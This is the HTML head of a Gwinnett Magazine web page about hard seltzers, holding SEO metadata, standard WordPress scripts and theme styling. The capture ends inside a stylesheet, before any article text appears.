

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/
body_size: 28466
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Bored with beer? Try something spiked! - Gwinnett Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gwinnettmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta property="og:image" content="https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5.jpg" /><link rel="icon" type="image/png" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bored with beer? Try something spiked! - Gwinnett Magazine" />
	<meta property="og:description" content="Adult refreshment trends—or fads—appear and disappear as quickly as the foamy head in a glass of beer. Next up: spiked seltzers. You’ve tasted flavored soda water. Now imagine some alcohol thrown in. White Claw and Truly, brands of hard seltzer you may never have heard of, are suddenly making themselves known as low-calorie, low-carb alternatives [&hellip;]" />
	<meta property="og:url" content="https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/" />
	<meta property="og:site_name" content="Gwinnett Magazine" />
	<meta property="article:published_time" content="2019-04-30T20:09:45+00:00" />
	<meta property="article:modified_time" content="2019-07-19T19:10:35+00:00" />
	<meta property="og:image" content="https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1502" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/","url":"https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/","name":"Bored with beer? Try something spiked! - Gwinnett Magazine","isPartOf":{"@id":"https://gwinnettmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/#primaryimage"},"image":{"@id":"https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/#primaryimage"},"thumbnailUrl":"https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5.jpg","datePublished":"2019-04-30T20:09:45+00:00","dateModified":"2019-07-19T19:10:35+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/#primaryimage","url":"https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5.jpg","contentUrl":"https://gwinnettmagazine.com/wp-content/uploads/2019/04/p55-Whiteclaw_family5.jpg","width":2048,"height":1502},{"@type":"BreadcrumbList","@id":"https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gwinnettmagazine.com/"},{"@type":"ListItem","position":2,"name":"Bored with beer? Try something spiked!"}]},{"@type":"WebSite","@id":"https://gwinnettmagazine.com/#website","url":"https://gwinnettmagazine.com/","name":"Gwinnett Magazine","description":"Gwinnett’s definitive business and lifestyle resource.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gwinnettmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"https://gwinnettmagazine.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Feed" href="https://gwinnettmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Comments Feed" href="https://gwinnettmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Bored with beer? Try something spiked! Comments Feed" href="https://gwinnettmagazine.com/bored-with-beer-try-something-spiked/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gwinnettmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gwinnettmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gwinnettmagazine.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gwinnettmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gwinnettmagazine.com/wp-json/wp/v2/posts/23072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gwinnettmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://gwinnettmagazine.com/?p=23072' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gwinnettmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwinnettmagazine.com%2Fbored-with-beer-try-something-spiked%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gwinnettmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwinnettmagazine.com%2Fbored-with-beer-try-something-spiked%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"42d27600ee","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gwinnettmagazine.com\/wp-admin\/","wpRestNonce":"42d27600ee","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gwinnettmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/gwinnettmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee0345";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e2ef42ac70";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ee0345;
    }

